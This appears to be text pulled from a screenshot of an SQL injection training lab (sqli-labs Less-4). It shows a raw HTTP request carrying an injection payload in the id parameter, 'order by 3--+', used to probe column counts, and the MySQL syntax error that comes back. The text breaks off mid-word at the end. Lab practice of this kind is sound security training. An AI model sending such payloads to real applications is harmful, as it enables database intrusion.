 GET /sqli-labs/Less-4/?id=1"%20order%20by%203--+ HTTP/1.1
Host: 192.168.153.139
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: security=impossible; PHPSESSID=nmfrtk296tg3kl2oj2urk45b51
Upgrade-Insecure-Requests: 1
Welcome Dhakkan
You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use
near 'order by 3-- ") LIMIT 0,1' at line 1
SQLI DUM